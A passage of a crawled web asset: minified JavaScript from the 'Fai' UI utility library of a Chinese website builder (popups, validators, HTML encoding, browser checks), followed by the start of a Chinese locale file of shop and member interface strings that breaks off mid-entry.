r?(a.show(),a.text(r)):a.hide(),!r},e.closePopupBodyWindow=q,e.closePopupWindow=Y,e.closePopupWindowAnimate=function(e,t,i){var n=$("<div>");Fai.top.$("body").append(n),n.css({border:"1px solid #ff4400",position:"absolute","z-index":"9999",top:e.offset().top,left:e.offset().left,height:e.height()+"px",width:e.width()+"px"});var o=Fai.top.$("body").find(t);o.length<1&&(o=n),n.animate({top:o.offset().top+"px",left:o.offset().left+"px",width:o.width()+"px",height:o.height()+"px"},"slow",(function(){"function"==typeof i&&i(),n.remove()}))},e.closePopupWindow_Internal=function(e){var t,i;if(void 0===e){if($.browser.msie&&10==$.browser.version&&(t=Fai.top.$(".formDialog").find(".popupWindowIframe")[0])&&(i=t.contentWindow))try{i.swfObj&&i.swfObj.destroy(),i.editor&&i.editor.swfObj&&i.editor.swfObj.destroy()}catch(ne){console.error(ne)}Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove();var n=Fai.top.$(".formDialog").last(),o=n.attr("id");o&&o.replace("popupWindow","")&&Fai.top.$("html").removeClass("popupStopScroll"+o.replace("popupWindow","")),n.remove()}else{if($.browser.msie&&10==$.browser.version&&(t=Fai.top.document.getElementById("popupWindowIframe"+e))&&(i=t.contentWindow))try{i.swfObj&&i.swfObj.destroy(),i.editor&&i.editor.swfObj&&i.editor.swfObj.destroy()}catch(ne){console.error(ne)}Fai.top.Fai.removeBg(e),Fai.top.$("#popupWindowIframe"+e).remove(),Fai.top.$("#popupWindow"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)}},e.closeTip=O,e.compareObj=function(e,t,i){if(""===e)return""===t?0:1;if(""===t)return-1;if(isNaN(e)){if(!isNaN(t))return i?-1:1}else{if(isNaN(t))return i?1:-1;e=Math.floor(e),t=Math.floor(t)}return e>t?i?-1:1:e==t?0:i?1:-1},e.compareObjLocale=ee,e.compareObjNew=function(e,t,i,n,s){var p=e[n],l=t[n];if(void 0!==p&&void 0!==l)return"number"===s?te(p,l,i):o()||r()||a()?ee(e,t,i,n):ie(p,l,i)},e.compareStrings=ie,e.decodeHtml=function(e){return e&&e.replace?e.replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/\<br\/\>/gi,"\n").replace(/\<br\>/gi,"\n").replace(/&amp;/gi,"&"):e},e.decodeUrl=function(e){var t="";try{t=void 0===e?"":decodeURIComponent(e)}catch(ne){t=""}return t},e.delayLoadImg=function(e){(void 0===e||e<=0)&&(e=10),setTimeout("Fai.doDelayLoadImg("+e+")",200)},e.doDelayLoadImg=function(e){var t=0;$("img").each((function(){var i=$(this).attr("faiSrc");if(!v(i)&&""!=i&&i!=$(this).attr("src")&&(++t,$(this).show(),$(this).attr("src",i),t>=e))return!1})),t>=e&&setTimeout("Fai.doDelayLoadImg("+e+")",200)},e.doDelayLoadMaterial=function(e){var t=0,i=[];$("img").each((function(){var n=$(this).attr("faiSrc");if(!v(n)&&""!=n&&n!=$(this).attr("src")){++t,$(this).show(),$(this).attr("src",n);var o=parseInt($(this).attr("dog"));if(isNaN(o)||i.push(o),t>=e)return!1}})),0!=i.length&&Site.logDog(200167,$.toJSON(i)),t>=e&&setTimeout("Fai.doDelayLoadMaterial("+e+")",200)},e.enablePopupBodyWindowBtn=function(e,t,i){t="popup"+e+t;var n=$("#popupWindow"+e).find("#"+t);i?(n.removeAttr("disabled"),n.faiButton("enable")):(n.attr("disabled",!0),n.faiButton("disable"))},e.enablePopupWindowBtn=function(e,t,i){t="popup"+e+t;var n=Fai.top.$("#popupWindow"+e).find("#"+t);i?(n.removeAttr("disabled"),"function"==typeof n.faiButton&&n.faiButton("enable")):(n.attr("disabled",!0),"function"==typeof n.faiButton&&n.faiButton("disable"))},e.encodeHtml=function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e},e.encodeHtmlAttr=function(e){return e&&e.replace?e.replace(/\"/g,"&#x22;").replace(/\'/g,"&#x27;").replace(/</g,"&#x3c;").replace(/>/g,"&#x3e;").replace(/&/g,"&#x26;").replace(/\\/g,"&#5c;"):e},e.encodeHtmlJs=function(e){return e&&e.replace?e.replace(/\\/g,"\\\\").replace(/\'/g,"\\x27").replace(/\"/g,"\\x22").replace(/\n/g,"\\n").replace(/</g,"\\x3c").replace(/>/g,"\\x3e"):e},e.encodeUrl=B,e.fixUrl=function(e,t){return S(e,t)?e:"http://"+e},e.fkEval=M,e.flashChecker=function(){var e,t=0,i=0;if(navigator.plugins&&navigator.plugins.length>0&&(e=navigator.plugins["Shockwave Flash"])){t=1;for(var n=e.description.split(" "),o=0;o<n.length;++o)isNaN(parseInt(n[o]))||(i=parseInt(n[o]))}return{f:t,v:i}},e.format=W,e.formatPriceEn=function(e,t,i){if(t=t>=0&&t<=20?t:2,e=i?parseFloat((e+"").replace(/[^\d\.-]/g,""))+"":parseFloat((e+"").replace(/[^\d\.-]/g,"")).toFixed(t)+"",0==t||i&&e.indexOf(".")<0){var n=e.split("").reverse(),o="";for(p=0;p<n.length;p++)o+=n[p]+((p+1)%3==0&&p+1!=n.length?",":"");return o.split("").reverse().join("")}for(var r=e.split(".")[0].split("").reverse(),a=e.split(".")[1],s="",p=0;p<r.length;p++)s+=r[p]+((p+1)%3==0&&p+1!=r.length?",":"");return s.split("").reverse().join("")+"."+a},e.getBrowserHeight=function(){return document.documentElement.clientHeight},e.getBrowserType=function(){var e=0,t=2,i=3,n=4,g=5,m=6,v=7,b=8,y=9,w=10,F=11,$=12;return o()?m:r()?g:a()?n:s()?v:p()?y:l()?w:u()?i:h()?F:d()?t:c()?b:f()?$:e},e.getBrowserWidth=function(){return document.documentElement.clientWidth},e.getCssInt=_,e.getHashParam=function(e,t){var i,n=e.substring(e.indexOf("#")+1,e.length).split("&");return $.each(n,(function(e,n){if(decodeURIComponent(n.substring(0,n.indexOf("=")))===t)return i=decodeURIComponent(n.substring(n.indexOf("=")+1,n.length)),!1})),i},e.getLanCode=function(){var e=top.Fai.top._lcid,t="";return e=e||2052,t=window.bizShared.LanCode.getCodeByLcid(e),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t}),window.location.pathname.startsWith("/"+t)||(t=""),t},e.getScreenType=function(e,t){var i={OTHER:0,W1920H1080:1,W1680H1050:2,W1600H1200:3,W1600H1024:4,W1600H900:5,W1440H900:6,W1366H768:7,W1360H768:8,W1280H1024:9,W1280H960:10,W1280H800:11,W1280H768:12,W1280H720:13,W1280H600:14,W1152H864:15,W1024H768:16,W800H600:17};return i["W"+$.trim(String(e))+"H"+$.trim(String(t))]||i.Other},e.getScrollWidth=function(){var e,t=document.createElement("div");return t.style.cssText="overflow:scroll; width:100px; height:100px; background:transparent;",document.body.appendChild(t),e=t.offsetWidth-t.clientWidth,document.body.removeChild(t),e},e.getUrlParam=function(e,t){var i,n=e.substring(e.indexOf("?")+1,e.length).split("&");return $.each(n,(function(e,n){if(decodeURIComponent(n.substring(0,n.indexOf("=")))===t)return i=decodeURIComponent(n.substring(n.indexOf("=")+1,n.length)),!1})),i},e.hexadecimalToRgb=function(e){var t,i="#",n=[];if((e=e.toLowerCase())&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(e)){if(4===e.length){for(t=1;t<4;t+=1)i+=e.slice(t,t+1).concat(e.slice(t,t+1));e=i}for(t=1;t<7;t+=2)n.push(parseInt("0x"+e.slice(t,t+2)));return n.join(",")}return e},e.ing=I,e.ing2=function(e,t,i){var s=null==e||""==e?"正在处理...":e;0==Fai.top.$("#ing2").length&&Fai.top.$("<div id='ing2' style=' margin:180px auto; width:500px;  height:auto; z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var p=Fai.top.$("#ing2"),l=Fai.top.$("body").scrollTop();n()&&0==l&&(l=Fai.top.$("html").scrollTop()),l>0?p.css("top",l+50+"px"):p.css("top",l+200+"px");var c=parseInt(1e4*Math.random()),d="";d+='<div id="'+c+'" class="tips2"><div class="msg2">'+s+"</div><div class='close' onclick=\"Fai.top.Fai.removeIng2(false, "+c+');Fai.top.Fai.removeBg();"></div></div>',p.find(".tips2").remove(),Fai.top.$(d).appendTo(p);var u=Fai.top.$(p).width();Fai.top.$(p).css("left",(Fai.top.document.documentElement.clientWidth-u)/2),t&&Fai.top.Fai.removeIng(t,c,i),o()||r()||a()?Fai.top.$("#ing2").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing2").css({opacity:1}),Fai.top.$("#ing2").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))},e.int2hex=function(e){for(var t=e.toString(16);t.length<6;)t="0"+t;return"#"+t},e.isAndroid=function(){return!!$.browser.android},e.isAppleWebKit=f,e.isCardNo=function(e){if(/(^\d{15}$)|(^\d{18}$)|(^\d{17}(\d|X|x)$)/.test(e)){15==e.length&&(e=e.substring(0,6)+"19"+e.substring(6),e+=C(e));var t=e.charAt(17).toUpperCase();return C(e)==t}return!1},e.isChinese=x,e.isChrome=d,e.isDigit=w,e.isDomain=function(e){return!(!/^[a-zA-Z0-9][a-zA-Z0-9\-]*[a-zA-Z0-9]$/.test(e)||e.indexOf("--")>=0)},e.isEmail=function(e){return/^[a-zA-Z0-9][a-zA-Z0-9_=\&\-\.\+]*[a-zA-Z0-9]*@[a-zA-Z0-9][a-zA-Z0-9_\-\.]+[a-zA-Z0-9]$/.test(e)},e.isEnterKey=function(e){return $.browser.msie?13==event.keyCode:13==e.which},e.isFloat=function(e){return/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(e)},e.isFloatKey=function(e){return $.browser.msie?event.keyCode>47&&event.keyCode<58||8==event.keyCode||46==event.keyCode:e.which>47&&e.which<58||8==e.which||46==e.which},e.isFontIcon=function(e){return!(!e||0==e.length||e.length<9||"NewFontIcon_"!=e.substring(0,12)&&"FontIcon_"!=e.substring(0,9))},e.isIE=n,e.isIE10=p,e.isIE11=l,e.isIE6=o,e.isIE7=r,e.isIE8=a,e.isIE9=s,e.isInteger=function(e){return/^-?\d+$/.test(e)},e.isIp=function(e){if("string"!=typeof e||""==$.trim(e))return!1;var t=e.split(".");if(4!=t.length)return!1;var i=!0;return $.each(t,(function(e,t){if(!b(t)||parseInt(t)<0||parseInt(t)>255||""===t)return i=!1,!0})),i},e.isIpad=function(){return!!$.browser.ipad},e.isIphone=function(){return!!$.browser.iphone},e.isLetter=F,e.isLimitedRangeNationMobile=function(e,t,i){return new RegExp("^\\d{"+t+","+i+"}$").test(e)},e.isLowerCase=function(e){return/^[a-z]+$/.test(e)},e.isMobile=function(e){return/^1[3456789]\d{9}$/.test(e)},e.isMozilla=u,e.isNationMobile=function(e){return/^\d{7,11}$/.test(e)},e.isNewUser=function(e){var t=void 0;if(e===t)return t;var i=Fai.top._acctCreateTime;if(void 0!==i){var n,o=(new Date).getTime()-i;if(!(i<=0||o<0))return n=o,(o=Math.ceil(n/864e5)||0)<=e}},e.isNull=v,e.isNumber=b,e.isNumberKey=function(e,t){return $.browser.msie?!(!t||45!=event.keyCode)||event.keyCode>47&&event.keyCode<58||8==event.keyCode:!(!t||45!=e.which)||e.which>47&&e.which<58||8==e.which},e.isOpera=h,e.isPC=function(){for(var e=navigator.userAgent,t=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],i=!0,n=0;n<t.length;n++)if(e.indexOf(t[n])>0){i=!1;break}return i},e.isPhone=function(e){return!/^([^\d])+([^\d])*([^\d])$/.test(e)&&/^([\d\+\s\(\)-])+([\d\+\s\(\)-])*([\d\+\s\(\)-])$/.test(e)},e.isPhoneNumberKey=function(e,t){return $.browser.msie?!(!t||45!=event.keyCode||43!=event.keyCode)||event.keyCode>47&&event.keyCode<58||8==event.keyCode||44==event.keyCode:!(!t||45!=e.which&&43!=e.which)||e.which>47&&e.which<58||8==e.which||44==e.which},e.isSafari=c,e.isUpperCase=y,e.isUrl=S,e.isWeixin=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("micromessenger")},e.isWord=function(e){return/^[a-zA-Z0-9_]+$/.test(e)},e.logDog=T,e.openLog=!1,e.parseFileName=function(e,t){var i=e.lastIndexOf("/");if(i<0&&(i=e.lastIndexOf("\\")),i>=0&&(e=e.substring(i+1)),t)return e;var n=e.lastIndexOf(".");return n>=0?e.substring(0,n):e},e.parseFileSize=function(e){return void 0!==e&&"number"==typeof e?e<1024?e+"B":e<1048576?(e/1024).toFixed(2)+"KB":(e/1048576).toFixed(2)+"MB":"-"},e.popupBodyWindow=function(e){var t={title:"",width:500,height:300,bannerDisplay:!0,overflow_y:"inherit",opacity:"0.3",displayBg:!0,window_extClass:"",bg_extClass:""};t=$.extend(t,e);var i=parseInt(t.width),n=parseInt(t.height),a=$("body").scrollTop();0==a&&(a=$("html").scrollTop());var s=document.documentElement.clientWidth;$.browser.msie||(s=document.body.clientWidth);var p=document.documentElement.clientHeight,l="",c="";t.bannerDisplay||(l="display:none;",c="background:none;");var d=20;d=null!=t.leftMar?t.leftMar:Fai.top.__noGmain?(document.documentElement.scrollWidth-i)/2:(s-i)/2;var u=20;u=null!=t.topMar?t.topMar:(p-n-80)/2;var f="";null!=t.content&&(f=t.content);var h=parseInt(1e4*Math.random());t.displayBg&&N(h,t.opacity,{extClass:t.bg_extClass});var g="left:"+d+"px; top:"+(u+a)+"px;";(o()||r())&&(g+="width:"+i+"px;");var m="position:relative;width:"+i+"px;height:"+n+"px;overflow-y:"+t.overflow_y,v=['<div id="popupWindow'+h+'" class="formDialog '+t.window_extClass+'" style="'+g+'">','<div class="formTL" style=\''+l+"'>",'<div class="formTR">','<div class="formTC">'+t.title+"</div>","</div>","</div>",'<div class="formBL" style=\''+c+"'>",'<div class="formBR" style=\''+c+"'>",'<div class="formBC" id="formBC" style="height:auto;'+c+'">','<div class="formMSG" style="'+m+'">',f,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' class='formBtnsContent'></td></tr>","</table>","</div>","</div>","</div>","<a class=\"formX\" href='javascript:;' hidefocus='true' onclick='return false;'></a>","</div>"];$(v.join("")).appendTo("body");var b=$("#popupWindow"+h);if(o()||r()){var y=b.find(".formBL"),w=_(y,"padding-left")+_(y,"padding-right")+_(y,"border-left-width")+_(y,"border-right-width"),F=b.find(".formBR"),x=_(F,"padding-left")+_(F,"padding-right")+_(F,"border-left-width")+_(F,"border-right-width"),C=b.find(".formBC"),S=_(C,"padding-left")+_(C,"padding-right")+_(C,"border-left-width")+_(C,"border-right-width"),k=b.find(".formMSG"),W=_(k,"margin-left")+_(k,"margin-right")+_(k,"border-left-width")+_(k,"border-right-width");b.css("width",i+w+x+S+W+"px")}return b.ready((function(){$(".formDialog").draggable({handle:".formTL"}),$(".formTL").disableSelection(),$(".formX").click((function(){t.beforeClose&&t.beforeClose(),q(h),Fai.top.$("#popupBgTitle"+h).remove()}))})),b.data("settings",t),h},e.popupWindow=G,e.popupWindowVersionTwo=K,e.punycode=D,e.refreshClass=function(e){T(201039,6)},e.refreshTip=function(e){$(e).poshytip("hide"),$(e).poshytip("show")},e.removeAllIng=function(){Fai.top.$("#ing").remove()},e.removeBg=U,e.removeBodyBg=z,e.removeCtrlStyleCss=function(e,t,i,n){var o=$("#"+e),r=new Array;if(1==o.length){var a=o.html();r=(a=a.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),o.remove()}var s=new RegExp("#"+t+" +"+X(i)+" *{ *"+n+"s*:[^;]*;","gi");""!=t&&"undefined"!=t||(s=new RegExp(X(i)+" *{ *"+n+"s*:[^;]*;","gi"));for(var p=r.length-1;p>=0;--p){var l=r[p];(0==l.length||/^\s$/.test(l)||s.test(l))&&r.splice(p,1)}$("head").append('<style type="text/css" id="'+e+'">'+r.join("\n")+"</style>")},e.removeCtrlStyleCssList=function(e,t,i){var n=$("#"+e),o=new Array;if(1==n.length){var r=n.html();o=(r=r.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),n.remove()}for(var a=o.length-1;a>=0;--a)for(var s=o[a],p=0;p<i.length;++p){var l=i[p].cls,c=i[p].key,d=new RegExp("#"+t+" +"+X(l)+" *{ *"+c+"s*:[^;]*;","gi");if(""!=t&&"undefined"!=t||(d=new RegExp(X(l)+" *{ *"+c+"s*:[^;]*;","gi")),0==s.length||/^\s$/.test(s)||d.test(s)){o.splice(a,1);break}}$("head").append('<style type="text/css" id="'+e+'">'+o.join("\n")+"</style>")},e.removeIng=function(e,t,i){e?void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.window.setTimeout((function(){$("#"+t).fadeOut(1e3)}),i||3e3),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),i?i+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing").remove()}),i||3e3)):void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.$("#"+t).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing").remove()}),1e3)),Fai.top.$("#ing").css("opacity",0)},e.removeIng2=function(e,t,i){e?void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.window.setTimeout((function(){$("#"+t).fadeOut(1e3)}),i||3e3),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),i?i+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing2").remove()}),i||3e3)):void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.$("#"+t).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing2").remove()}),1e3)),Fai.top.$("#ing2").css("opacity",0)},e.rgb2hex=function(e){if("#"==e.charAt(0))return e;for(var t=e.split(/\D+/),i=(65536*Number(t[1])+256*Number(t[2])+Number(t[3])).toString(16);i.length<6;)i="0"+i;return"#"+i},e.setCtrlStyleCss=function(e,t,i,n,o){V(e,t,[{cls:i,key:n,value:o}])},e.setCtrlStyleCssList=V,e.setHomePage=function(e){void 0===e&&(e=location.protocol+"//"+location.host);var t=!1;if("undefined"!=typeof LS&&"undefined"!=typeof LS.setHomePageSuccess||(t=!0),$.browser.msie)try{document.body.style.behavior="url(#default#homepage)",document.body.setHomePage(e)}catch(ne){var i="您的浏览器暂时不支持自动设为首页，请手动添加。";t||(o=LS.setHomePageNotSupport),alert(i)}else if($.browser.mozilla)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch).setCharPref("browser.startup.homepage",e);var n="添加首页成功。";t||(n=LS.setHomePageSuccess),alert(n)}catch(ne){var o="设置失败，请手动添加。";t||(o=LS.setHomePageError),alert(o)}else i="您的浏览器暂时不支持自动设为首页，请手动添加。",t||(i=LS.setHomePageNotSupport),alert(i)},e.setPopupCustomChange=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||(Fai.top._popupOptions["popup"+e].customChange=t)},e.setPopupCustomConfirm=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||"function"==typeof t&&(Fai.top._popupOptions["popup"+e].customConfirm=t)},e.setPopupWindowChange=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||(Fai.top._popupOptions["popup"+e].change=t)},e.showTip=function(e){var t=new Array;e.content||(e.content=""),t.push("<div class='tip-content'>"),e.closeSwitch?(t.push("<div class='tip-content'>"),t.push("<a class='tip-btnClose'></a>")):t.push("<div class='tip-content'>"),t.push(e.content),t.push("</div>");var i={content:t.join(""),className:"tip-yellowsimple",showTimeout:1,hideTimeout:0,alignTo:"target",alignX:"center",alignY:"top",offsetY:5,showOn:"none",hideAniDuration:0,id:"tip-yellowsimple"+parseInt(1e4*Math.random())};e.id&&$.extend(i,{id:e.id}),e.showMode&&("left"==e.showMode?$.extend(i,{alignX:"left",alignY:"center",offsetY:0,offsetX:5}):"right"==e.showMode?$.extend(i,{alignX:"right",alignY:"center",offsetY:0,offsetX:5}):"top"==e.showMode?$.extend(i,{alignX:"center",alignY:"top",offsetY:0,offsetX:5}):"bottom"==e.showMode&&$.extend(i,{alignX:"center",alignY:"bottom",offsetY:0,offsetX:5})),e.data&&$.extend(i,e.data),e.appendToId&&$.extend(i,{appendToId:e.appendToId}),e.autoLocation&&$.extend(i,{autoLocation:e.autoLocation}),e.cusStyle&&$.extend(i,{cusStyle:e.cusStyle});var n=$(e.tid);n.poshytip("destroy"),n.poshytip(i),n.poshytip("show"),e.cls&&$("#"+i.id).addClass(e.cls),$("#"+i.id).find(".tip-btnClose").live("click",(function(){e.beforeClose&&e.beforeClose(),O(e.tid)})),e.autoTimeout&&window.setTimeout((function(){e.beforeClose&&e.beforeClose(),O(e.tid)}),e.autoTimeout)},e.singleTextAreaAddMaxLength=function(e,t){if(void 0!==e&&void 0!==t){var i=$("#"+e);i.attr("maxlength",t),i.bind("keydown keyup change blur",(function(){var e=i.val();if(e.length>t){var n=e.substr(0,t);i.val(n)}}))}},e.startInterval=L,e.stopInterval=j,e.successHandle=function(e,t,i,n,o,r){Fai.top.$("#ing").find(".tips").remove();var a=$.parseJSON(e),s="";if(a.success){if(a.msg&&(s=a.msg),""!=t&&(s=t),s&&""!=s&&(0==r?(Fai.top.Fai.removeIng(!0),alert(s)):1==r?I(s,!0):2==r?I(s,!1):3==r||(Fai.top.Fai.removeIng(!0),alert(s))),""!=n)if(1==o)n=n.replace(/#.*/,""),Fai.top.location.href==n?Fai.top.location.reload():Fai.top.location.href=n;else if(2==o)n=n.replace(/#.*/,""),parent.location.href==n?parent.location.reload():parent.location.href=n;else{if(3==o)return a.success;4==o?M(n):5==o?Fai.top.location.href==n?Fai.top.location.reload():Fai.top.location.href=n:(n=n.replace(/#.*/,""),document.location.href==n?document.location.reload():document.location.href=n)}}else a.msg&&(s=a.msg),""==s&&(s=i),""==s&&(s="系统错误"),0==r?alert(s):1==r||2==r?1==r&&-4===a.rt&&"undefined"!=typeof Site?H(a.siteModuleLimitInfo,a.href):I(s,!1):I(s);return a.success},e.toUpperCaseFirstOne=function(e){return void 0===e||y(e.charAt(0))?e:e.substring(0,1).toUpperCase()+e.substring(1,e.length)},e.top=A,e.unique=function(e){if("string"==typeof e)return t(e.split("")).join("");if(e instanceof Array)return t(e);throw"Fai.unique：参数必须是字符串或者数组";function t(e){for(var t=[],i=0;i<e.length;i++)-1==t.indexOf(e[i])&&t.push(e[i]);return t}},e.version="1.0.4",e.warningIng=function(e,t,i){I(e,t,i,"warning")},e.scrollTop=function(){Fai.top.$(window).animate({scrollTop:0},{duration:500,easing:"swing"}),Fai.top.$("html, body").animate({scrollTop:0},{duration:500,easing:"swing"})},e.cusModuleTips=H,Object.defineProperty(e,"__esModule",{value:!0})},"object"===a(t)?r(t):(n=[t],(o="function"==typeof(i=r)?i.apply(t,n):i)===undefined||(e.exports=o))}},t={};function i(n){var o=t[n];if(o!==undefined)return o.exports;var r=t[n]={exports:{}};return e[n].call(r.exports,r,r.exports,i),r.exports}i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};return function(){"use strict";i.r(n);var e=i(720);if("undefined"!=typeof window){var t=window.Fai||(window.Fai={});Object.assign(t,e)}}(),n}()}));

--- FILE ---
content_type: application/x-javascript
request_url: http://jzfe.faisys.com/dist/jz/locale/2052.min.js?v=202509251300
body_size: 34052
content:
var LS={__font_family_set:[{first:"SimSun",second:"宋体"},{first:"PMingLiU",second:"新细明体"},{first:"FangSong_GB2312, 仿宋",second:"仿宋_GB2312"},{first:"微软雅黑",second:"微软雅黑"},{first:"隶书",second:"隶书"},{first:"幼圆",second:"幼圆"},{first:"STKaiti",second:"华文楷体"},{first:"方正舒体",second:"方正舒体"},{first:"华文彩云",second:"华文彩云"},{first:"华文行楷",second:"华文行楷"},{first:"华文宋体",second:"华文宋体"},{first:"楷体,楷体_GB2312, SimKai",second:"楷体"},{first:"黑体, SimHei",second:"黑体"},{first:"Arial",second:"Arial"},{first:"Tahoma",second:"Tahoma"},{first:"impact",second:"impact"},{first:"Arial Serif",second:"Arial Serif"},{first:"Georgia",second:"Georgia"},{first:"Garamond",second:"Garamond"},{first:"Times New Roman",second:"Times New Roman"},{first:"andale mono",second:"andale mono"},{first:"arial black,avant garde",second:"arial black"},{first:"comic sans ms",second:"comic sans ms"}],js_sureUse:"确认使用",js_customSearchNoOpen:"当前项目尚未开启查询",js_memberPrice:"会员价",js_productResultMore:"更多",js_offsetMoney:"优惠金额：",js_orderDetailSubmitSuc:"订单提交成功!",js_streetAddress:"街道地址",js_refundSubmit:"发表",js_goodsTotalMoney:"商品总金额：",js_orderCancel:"订单已取消",js_shoppingCartCountReduce:"已节省：",js_refundEnterFlowCode:"请输入物流单号。",js_invalid:"失效",js_systemError:"系统繁忙，请稍候重试",memberOtherLgnQQMsg:"绑定后，您的QQ账号和会员账号都可以登录",msgBoardInputContent2:"内容必须少于{0}个文字",js_county:"县/区",js_topBarLogouting:"正在退出系统...",js_getMobileMsmCode:"获取短信验证码",js_memberPlease:"您好，请",js_msgBoradChageValidateCode:"看不清，换一张",js_notAdded:"已下架",js_memberReg:"注册",js_otherAccountLogin:"其他账号登录",js_member_center_order:"我的订单",js_highComment:"好评",js_receivedOver:"已领完",js_salePromotionFullReduce:"满{0}减{1}",js_rbarCollect:"我的收藏",js_topBarLogoutError:"退出系统失败",js_orderDetailBankAcct:"账号",js_province:"省",js_argsError:"参数错误",js_notCollection:"亲，还没有入您法眼的商品哟~",js_memberLogin:"登录",js_favorite:"收藏本站",js_member_center_profile:"收藏本站",js_promotionPrice:"促销价",js_salePromotionDisCount:"享{0}折",js_expired:"已失效",js_mobileMsmCode:"短信验证码：",site_memberSignupUserAddItemIsEmpty2:"请选择{0}。",js_captchaError:"验证码错误",js_rbarProfile:"我的资料",js_inventoryIsZero:"库存为0",js_memberSignup_captcha:"验证码：",js_shouldPayMoney:"应支付金额：",site_newMobileNumRegular:"手机号码不正确，号码为{0}位整数。",js_orderDetailBank:"开户银行",topBarOrderList:"我的订单",site_memberSignupUserAddItemMaxLength:"{0}必须少于{1}个文字",site_integral_notOver:"本次使用{0}不可大于{1}",mall_pay_chinabank:"网上支付",productDetailBuy:"购买",js_orderDetailBankName:"开户名",topBarMemberEdit:"我的资料",js_memberSnLgn:"微博登录",productResultBuy:"购买",productDetailBuy2:"购买",js_memberQQLgn:"QQ登录",productListBuy:"购买",mallCartItemPrice:"价格",NetworkError:"请稍候检查您的网络连接以进行更新。",js_serialNumber:"编号",js_money:"元",SystemError:"系统忙，请稍候再试。",mallAmountOverFlow:"购买数量超过库存量",networkError:"请检查网络连接情况。稍候刷新重试",memberSignupRegisterNameEmpty:"请输入姓名",creatorTips:"姓名不能为空",memberDialogPwdDifToPwd2:"密码和确认密码不一致。",voteErrorByNotLogin:"登录后才可以投票",memberSignupRegisterCaptchaEmpty:"请输入验证码",memberProfileOK:"保存成功",memberNoAuth:"您的账号未通过企业验证，暂不能登录",memberOtherLgnSinaMsg:"绑定后，您的微博账号和会员账号都可以登录",memberDialogPwdLimit:"密码由{0}-{1}个字符组成，区分大小写。",salePromotionBegin:"距离活动开始仅剩：{0}天{1}小时{2}分{3}秒",salePromotionEnd:"距离活动结束仅剩：{0}天{1}小时{2}分{3}秒",voted:"您已经投过票了",settleFailplsModifyCart:"请选择要结算的商品",memberSignupRegisterError:"系统繁忙，请稍候重试",msgBoardInputName:"请输入您的姓名",sucCollection:"收藏成功",inputMobileCode:"请输入手机验证码",memberLoginToView:"需要登录后才能查看",paramError:"参数错误，请重新填写",setHomePageError:"设置失败，请手动添加",msgBoardInputContent:"请输入内容",memberProfileOldPwdIncorrectError:"旧密码不正确",memberSignupRegisterExisted:"用户名已经存在",vilidaty:"有效时间",memberProfilePwdEmpty:"请输入您的新密码",resultFailMsg:"添加失败",orderCancelMsg:"订单取消后将不能恢复，确定要取消订单吗?",addBookmarkNotSupport:"您的浏览器暂时不支持自动添加到收藏夹，请手动添加",memberLoginNoPermission:"您没有权限查看此页面内容",commentNotEmpty:"评论不能为空",memberProfileError:"系统繁忙，请稍候重试",submitSuccess:"提交成功",memberProfilePwdNotMatch:"您输入的确认密码与密码不一致",newMobileNumRegular:"手机号码不正确，号码为{0}位整数。",memberInputAcct:"请输入您的账号",commentOnlyMember:"评论仅对会员开通，请{0}",votedDelay:"您已经投过票了，{0}小时内不能重复投票",mallAmountOverNameList:"您购买的产品{0}库存量不足，请修改购物车!",memberSignupUserAddIte